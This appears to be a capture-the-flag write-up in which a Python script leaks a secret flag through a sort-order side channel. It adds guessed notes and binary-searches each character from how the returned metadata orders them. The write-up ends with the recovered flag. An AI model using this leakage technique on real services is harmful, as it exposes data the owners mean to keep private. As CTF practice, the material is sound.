#curFlag = "EelHIXsuAw4FXCa9epee"
#702-CTF-FLAG: NP26nDOI6H5ASemAOW6g
curFlag = list("")

m = len(curFlag)

sys.stdout.write("".join(curFlag))

while True:
	resetNotes()
	curFlag.append("-")
	start, end = 0, len(SORTEDCHARSET2)
	mid = (start+end)/2

	curNotes = [flagEpoch]
	sys.stdout.write(" ")
	while start < end :
		sys.stdout.write("\b")
		curFlag[m] = SORTEDCHARSET[mid]
		sys.stdout.write(SORTEDCHARSET[mid])
		sys.stdout.flush()
		#print SORTEDCHARSET[mid]
		addNote("".join(curFlag))
		curMetadata = getMetadata()
		if curMetadata.index(flagEpoch) != curNotes.index(flagEpoch):
			start = mid
		else:
			end = mid
		curNotes = curMetadata
		mid = (start+end)/2
	m += 1
Sending a getNote request with the ID of the note, the flag is returned.
702-CTF-FLAG: NP26nDOI6H5ASemAOW6g
Aaaaaand we are done. SOLVED YEEEEEE
This challenge was really unique in a sense that we had to employ a side channel attack to leak sensitive information from the target.
Written by Jazzy